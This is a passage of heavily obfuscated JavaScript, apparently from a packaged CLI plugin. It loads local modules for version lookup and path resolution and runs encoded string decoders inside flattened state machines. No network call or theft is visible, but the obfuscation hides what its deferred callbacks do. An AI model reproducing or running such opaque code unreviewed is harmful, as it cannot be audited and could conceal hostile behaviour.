qHu5lE-0x11c:jlZwLnK(zNJafp(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0xc6,H0i_A_P+=-0xf1,fJQVJvM+=-0x12,qHu5lE+=0x23);break;case fJQVJvM- -0x16c:return u5qYvuO;case-0x54:case-0xdd:case GNcUkW.WypiUQP.IiliaVI+0x10a:if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(H0i_A_P+0x1cb)+vHvmcIv(0x2bd)+BhoZHxQ[BOlJVD+0x218]](BhoZHxQ[H0i_A_P+0x1ac]+bo2EOs+vHvmcIv(0x2be))){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0xb6,H0i_A_P+=-0x150,fJQVJvM+=0x45,qHu5lE+=0x42);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0x10,H0i_A_P+=-0x1be,fJQVJvM+=0x17,qHu5lE+=0x23);break}}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xe2,0x124,-0x99,0x70).next().value);if(BOlJVD){return H0i_A_P}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(0x2c1)](BhoZHxQ[0x29d]+bo2EOs)){if(vHvmcIv(0x2c2)in zcEBD8){fQuYkC()}function fQuYkC(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,HX1qEio,fJQVJvM={T0i8I2:{}}){while(BOlJVD+H0i_A_P+HX1qEio!==0x34)with(fJQVJvM.Bw0YK15||fJQVJvM)switch(BOlJVD+H0i_A_P+HX1qEio){case-0xee:case-0x25:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x24,fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=0x40);break;case-0xcf:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=-0x4b,fQuYkC[BhoZHxQ[BOlJVD+-0xae]]=BhoZHxQ[BOlJVD+-0xac],T0i8I2.bFMB8O=zjgXPg_[\"OpXS7e\"](\"path\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0xf6,H0i_A_P+=0x186,HX1qEio+=-0x5a);break;case HX1qEio!=-0xbe&&HX1qEio- -0x99:case-0x94:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=-0xca);break;default:jlZwLnK({version:fJQVJvM.T0i8I2.p9rfQTC}=zjgXPg_[\"OpXS7e\"](\"../../package\"),{version:fJQVJvM.T0i8I2.fbPyGY}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:fJQVJvM.T0i8I2.xAOgW_}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:fJQVJvM.T0i8I2.KGUOEh}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=0x63,HX1qEio+=-0xb0);break;case-0xe6:jlZwLnK(fJQVJvM.T0i8I2.WTzrhq9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),fJQVJvM.T0i8I2.bo1mloq=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),fJQVJvM.T0i8I2.xEXUtd7=bFMB8O.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[BOlJVD+0x287])+vHvmcIv(BhoZHxQ[0x2a3])+BhoZHxQ[H0i_A_P+0x2f0]),fJQVJvM.Bw0YK15=fJQVJvM.izahQfO,BOlJVD+=0x51,HX1qEio+=0xc9);break;case BOlJVD- -0x41:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x6c,fJQVJvM.Bw0YK15=fJQVJvM.oE8KQr,BOlJVD+=0x14b,H0i_A_P+=-0x10b,HX1qEio+=0x92);break;case 0x6:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.qd_VpD,BOlJVD+=0x258,H0i_A_P+=-0x291,HX1qEio+=-0x9c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xae,-0x1d2,0x55).next().value);if(BOlJVD){return H0i_A_P}}bVSHpqn()}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](q2qMED,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](q2qMED)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD={d_bIFR:{}}){while(qHu5lE+fQuYkC!==0x58)with(BOlJVD.lwbUc_||BOlJVD)switch(qHu5lE+fQuYkC){case 0x67:case-0x4e:case-0xca:jlZwLnK(BOlJVD.d_bIFR.hMTBImv=QD12E2q.length,BOlJVD.d_bIFR.dmdaE2=[],BOlJVD.d_bIFR.OWM3pZ2=BhoZHxQ[qHu5lE+-0x10d],BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x70);break;case fQuYkC-0x7e:jlZwLnK(dmdaE2.push((OWM3pZ2|apYiJZ<<X7wMWv)&BhoZHxQ[qHu5lE+0x98]),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0xba,fQuYkC+=-0x197);break;case qHu5lE-0x12d:return fJQVJvM=!0x0,BGFMr_(dmdaE2);case qHu5lE-0x57:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x7d,d_bIFR.jUpWh_=\"\\x5b\\x66\\x77\\x5d\\x50\\x4a\\x54\\x7c\\x35\\x3d\\x24\\x53\\x3f\\x48\\x59\\x6d\\x34\\x6e\\x55\\x39\\x28\\x40\\x23\\x67\\x6c\\x4e\\x38\\x43\\x2a\\x6a\\x4f\\x7e\\x60\\x2f\\x2c\\x71\\x57\\x65\\x47\\x3c\\x30\\x33\\x52\\x56\\x5f\\x63\\x42\\x46\\x78\\x68\\x44\\x3b\\x7b\\x25\\x75\\x5e\\x4c\\x70\\x73\\x49\\x64\\x32\\x31\\x3a\\x3e\\x6f\\x26\\x21\\x29\\x72\\x76\\x2b\\x7d\\x58\\x62\\x4b\\x7a\\x79\\x69\\x37\\x41\\x22\\x45\\x6b\\x36\\x5a\\x51\\x61\\x2e\\x74\\x4d\",d_bIFR.QD12E2q=\"\"+(HX1qEio||\"\"),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x148,fQuYkC+=-0x51);break;case 0x4e:case-0x78:case 0xe4:jlZwLnK(BOlJVD.d_bIFR._UH4pta=0xc9,BOlJVD.lwbUc_=BOlJVD.QHMLjVS,qHu5lE+=-0xcf,fQuYkC+=-0xf);break;case qHu5lE-0xe5:jlZwLnK(BOlJVD.lwbUc_=BOlJVD.wk8Cbu,qHu5lE+=-0x13c,fQuYkC+=0x9d);break;default:case-0xc1:case 0xd7:jlZwLnK(BOlJVD.d_bIFR.X7wMWv=BhoZHxQ[qHu5lE+-0x17d],BOlJVD.d_bIFR.apYiJZ=-BhoZHxQ[0x4]);for(BOlJVD.d_bIFR.BmhFAUm=BhoZHxQ[qHu5lE+-0x17d];BmhFAUm<hMTBImv;BmhFAUm++){BOlJVD.d_bIFR.vCoJ6b=jUpWh_.indexOf(QD12E2q[BmhFAUm]);if(vCoJ6b===-BhoZHxQ[0x4])continue;if(apYiJZ<BhoZHxQ[qHu5lE+-0x17d]){apYiJZ=vCoJ6b}else{jlZwLnK(apYiJZ+=vCoJ6b*BhoZHxQ[0x1e],OWM3pZ2|=apYiJZ<<X7wMWv,X7wMWv+=(apYiJZ&BhoZHxQ[qHu5lE+-0x14b])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x163]);do{jlZwLnK(dmdaE2.push(OWM3pZ2&BhoZHxQ[0x1a]),OWM3pZ2>>=BhoZHxQ[0xc],X7wMWv-=BhoZHxQ[0xc])}while(X7wMWv>BhoZHxQ[qHu5lE+-0x168]);apYiJZ=-BhoZHxQ[0x4]}}if(apYiJZ>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x1fd,fQuYkC+=0x112);break}else{jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x143,fQuYkC+=-0x85);break}case BOlJVD.d_bIFR._UH4pta+0x114:case-0xde:case-0xa6:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x1e,BOlJVD.lwbUc_=BOlJVD.IO3cgH,qHu5lE+=0x190,fQuYkC+=-0x1cf);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(-0x39,-0x57).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={yWc8k9:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0x3c)with(X9GCwI.RkLQpW||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case X9GCwI.yWc8k9.qzmKPs0+0x19b:case tv2Bjh-0xa8:default:case-0x69:[X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[0xb6,0x80,-0xb8];case tv2Bjh!=0x37&&tv2Bjh- -0x51:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]];case-0xed:case-0x13:case tv2Bjh- -0x24:fJQVJvM[BhoZHxQ[GNcUkW+0xda]]=BhoZHxQ[caJq7vR+0xb0];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0xae]]]===fQuYkC(BhoZHxQ[GNcUkW+0xdc])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x43,dFgIaJs+=-0x1e2);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x2c,dFgIaJs+=-0x1e2);break}case 0xe9:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xd1,-0x5e,-0xdc],X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x99,caJq7vR+=-0x90,tv2Bjh+=-0x2c,dFgIaJs+=-0x27);break;case GNcUkW-0x1f:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xbc,0xe9,-0xdb],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0x4e]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x10d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x124,dFgIaJs+=-0x9d);break}case 0x88:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x35]]])}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0xc7,0x52,-0xd6,0x65).next().value);if(qHu5lE){return GNcUkW}}if(fJQVJvM(0x2c8)in zcEBD8){qHu5lE()}function qHu5lE(){var HX1qEio,qHu5lE;function*fQuYkC(HX1qEio,qHu5lE,fQuYkC,BOlJVD={j0FV6E0:{}}){while(HX1qEio+qHu5lE+fQuYkC!==0x5f)with(BOlJVD.m4W5PDn||BOlJVD)switch(HX1qEio+qHu5lE+fQuYkC){case qHu5lE!=-0xf3&&qHu5lE- -0x152:jlZwLnK(BOlJVD.j0FV6E0.v4W29pD=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),BOlJVD.j0FV6E0._lraMGK=vrpP3w.resolve(zjgXPg_[\"V45_lp\"],fJQVJvM(qHu5lE+0x3c0)+fJQVJvM(HX1qEio+0x2ba)+BhoZHxQ[qHu5lE+0x39b]),BOlJVD.m4W5PDn=BOlJVD.glNCDsF,qHu5lE+=0x4);break;case HX1qEio!=0x10&&HX1qEio- -0x4b:default:jlZwLnK({version:BOlJVD.j0FV6E0.qgz0cB}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:BOlJVD.j0FV6E0.aAOenNK}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:BOlJVD.j0FV6E0._EoqAX}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),BOlJVD.j0FV6E0.aR6_O2=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0xd1);break;case qHu5lE- -0x30:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[-0x5f,-0x4d,0x7b],BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0x22,qHu5lE+=-0x104,fQuYkC+=0x100);break;case 0xe1:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[0x12,-0x36,0x9b],j0FV6E0.vrpP3w=zjgXPg_[\"OpXS7e\"](\"path\"),{version:j0FV6E0.uVoy8Hs}=zjgXPg_[\"OpXS7e\"](\"../../package\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=-0x1ab,qHu5lE+=-0x139,fQuYkC+=0x18d);break}}jlZwLnK(HX1qEio=void 0x0,qHu5lE=fQuYkC(0xea,0x42,-0x4b).next().value);if(HX1qEio){return qHu5lE}}comAPmF(fJQVJvM(0x2cb))[fJQVJvM(0x2cc)](hr0vrKC,comAPmF(fJQVJvM(0x2cd))[fJQVJvM(0x2ce)+fJQVJvM(0x2cf)+BhoZHxQ[0x148]](hr0vrKC)[fJQVJvM(0x2d0)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](it4AWa,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](it4AWa)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ONexuS,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ONexuS)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,fQuYkC;function*BOlJVD(fQuYkC,BOlJVD,H0i_A_P={q0CMZGu:{}}){while(fQuYkC+BOlJVD!==-0xca)with(H0i_A_P.oS8Oih||H0i_A_P)switch(fQuYkC+BOlJVD){case H0i_A_P.q0CMZGu.EEOf28+-0xb4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x34,BOlJVD+=0x18);break;default:case-0x47:case-0x7e:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x35,-0xb5,-0xa6],q0CMZGu.SkAxWr=\"\\u0077\\u0062\\u0037\\u0066\\u003c\\u002c\\u004e\\u0046\\u0036\\u007d\\u006b\\u0053\\u0047\\u007c\\u003f\\u0059\\u0048\\u0043\\u004f\\u0058\\u0024\\u005e\\u0078\\u005d\\u0063\\u007e\\u0070\\u0057\\u0061\\u0023\\u0028\\u0064\\u004a\\u0068\\u002e\\u0069\\u004d\\u0026\\u0045\\u0073\\u0042\\u0032\\u002a\\u0039\\u006e\\u006d\\u005a\\u0072\\u0049\\u005b\\u0071\\u0055\\u0074\\u0038\\u0076\\u006c\\u0079\\u0075\\u004b\\u0056\\u0067\\u0035\\u0025\\u004c\\u005f\\u002b\\u0050\\u003d\\u006f\\u006a\\u0052\\u003a\\u0033\\u0044\\u007b\\u007a\\u0034\\u0030\\u0022\\u0060\\u0031\\u0021\\u003b\\u0029\\u0040\\u0054\\u0065\\u0051\\u003e\\u0041\\u002f\",q0CMZGu.QPrkPFW=\"\"+(HX1qEio||\"\"),q0CMZGu.whylTU=q0CMZGu.QPrkPFW.length,H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x111,BOlJVD+=0x1d2);break;case 0xe2:case-0x7a:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x21,0x39,0xf5],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xdf);break;case-0x21:jlZwLnK(H0i_A_P.q0CMZGu.x_xgY8=[],H0i_A_P.q0CMZGu.jLliGk=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.q0CMZGu.iNr8Jnq=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x61);break;case 0xe9:case 0x3:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x86,BOlJVD+=0x62);break;case fQuYkC-0xa4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=0xc1);break;case-0xcf:case fQuYkC!=-0x5a&&fQuYkC- -0x39:case 0xbe:H0i_A_P.q0CMZGu.qnwT83=-BhoZHxQ[fQuYkC+-0x3];for(H0i_A_P.q0CMZGu.SXiAyYE=BhoZHxQ[fQuYkC+-0x5];SXiAyYE<whylTU;SXiAyYE++){H0i_A_P.q0CMZGu.gy5ZJm=SkAxWr.indexOf(QPrkPFW[SXiAyYE]);if(gy5ZJm===-BhoZHxQ[0x4])continue;if(qnwT83<BhoZHxQ[0x2]){qnwT83=gy5ZJm}else{jlZwLnK(qnwT83+=gy5ZJm*BhoZHxQ[fQuYkC+0x17],jLliGk|=qnwT83<<iNr8Jnq,iNr8Jnq+=(qnwT83&BhoZHxQ[fQuYkC+0x2d])>BhoZHxQ[0x15]?BhoZHxQ[fQuYkC+0x14]:BhoZHxQ[fQuYkC+0x15]);do{jlZwLnK(x_xgY8.push(jLliGk&BhoZHxQ[0x1a]),jLliGk>>=BhoZHxQ[fQuYkC+0x5],iNr8Jnq-=BhoZHxQ[fQuYkC+0x5])}while(iNr8Jnq>BhoZHxQ[fQuYkC+0x10]);qnwT83=-BhoZHxQ[0x4]}}if(qnwT83>-BhoZHxQ[0x4]){jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x1c);break}else{jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x100);break}case fQuYkC-0xc7:return fJQVJvM=!0x0,BGFMr_(x_xgY8);case fQuYkC-0x7e:case 0x49:case-0x50:case-0x41:jlZwLnK(x_xgY8.push((jLliGk|qnwT83<<iNr8Jnq)&BhoZHxQ[0x1a]),H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xe4);break}}jlZwLnK(fJQVJvM=void 0x0,fQuYkC=BOlJVD(0xb7,-0x199).next().value);if(fJQVJvM){return fQuYkC}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh={azMiY3:{}}){while(GNcUkW+caJq7vR!==-0xde)with(tv2Bjh.KcRl69||tv2Bjh)switch(GNcUkW+caJq7vR){case 0x77:case tv2Bjh.azMiY3.YwKpc4+-0x4a:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+-0x5d]]];case GNcUkW!=-0x1e2&&GNcUkW!=-0x242&&GNcUkW- -0x187:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.UDlQ2f,GNcUkW+=-0x2c,caJq7vR+=-0x116);break;case caJq7vR!=-0xd7&&caJq7vR- -0x5f:case 0x23:case-0x3d:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);case GNcUkW- -0x71:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x2e,-0xf6],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x186);break}else{jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x148);break}default:case tv2Bjh.azMiY3.YwKpc4+-0x2d:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x241,caJq7vR+=-0x29c);break;case tv2Bjh.azMiY3.tiUGlB_+0x8e:case-0xab:case 0x2b:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x37,-0x87],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x12c,caJq7vR+=-0x17a);break;case tv2Bjh.azMiY3.YwKpc4+-0x8d:case 0x7:case 0xf:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[0xe3,0xa],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x2a1,caJq7vR+=-0x29c);break;case caJq7vR-0x6c:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0xcb,caJq7vR+=-0x1a1);break}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0xe5,0x71).next().value);if(qHu5lE){return GNcUkW}}comAPmF(fJQVJvM(0x2d1))[fJQVJvM(0x2d2)+BhoZHxQ[0xd9]](bDO6Qf,comAPmF(fJQVJvM(0x2d3))[fJQVJvM(0x2d4)+fJQVJvM(0x2d5)+BhoZHxQ[0x148]](bDO6Qf)[fJQVJvM(0x2d6)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(HX1qEio);function HX1qEio(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x62]]=\"\\x7c\\x70\\x73\\x42\\x68\\x53\\x77\\x23\\x2c\\x60\\x69\\x5d\\x5e\\x47\\x54\\x59\\x36\\x40\\x3c\\x6b\\x2e\\x3d\\x2f\\x28\\x66\\x4c\\x31\\x4a\\x4f\\x48\\x61\\x5f\\x78\\x49\\x55\\x6a\\x43\\x6e\\x2a\\x76\\x5b\\x74\\x4d\\x33\\x22\\x25\\x26\\x21\\x3b\\x37\\x24\\x51\\x45\\x50\\x35\\x34\\x79\\x7a\\x6f\\x57\\x32\\x30\\x44\\x6d\\x5a\\x65\\x39\\x6c\\x67\\x72\\x3a\\x7b\\x71\\x3e\\x41\\x63\\x52\\x46\\x75\\x29\\x64\\x4b\\x7d\\x62\\x7e\\x2b\\x38\\x4e\\x58\\x56\\x3f\",HX1qEio[-BhoZHxQ[0x52]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[0x52]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x17]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x17]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x17]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[-BhoZHxQ[0x62]].indexOf(HX1qEio[-BhoZHxQ[0x52]][HX1qEio[-BhoZHxQ[0x17]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function fJQVJvM(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=HX1qEio(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[fJQVJvM(0x2d7)](zDemh7x,comAPmF(fJQVJvM(0x2d8))[fJQVJvM(0x2d9)](zDemh7x)[fJQVJvM(0x2da)])}},BhoZHxQ[0x2a5]));function jlZwLnK(){jlZwLnK=function(){}}return comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ugNGnl,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ugNGnl)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]);")({get"sYC_jA"(){return define},get"UZl4TBm"(){return module},set"UZl4TBm"(zjgXPg_){return module=zjgXPg_},get"DgD6Hef"(){return angular},get"G_eIyJ2"(){return global},get"OpXS7e"(){return require},get"KRd7B3"(){return exports},get"V45_lp"(){return __dirname},get"EiYSoR"(){return typeof define},get"OZICHkb"(){return typeof module},get"t0_udY"(){return typeof angular},get"cMfXQ6"(){return typeof exports}});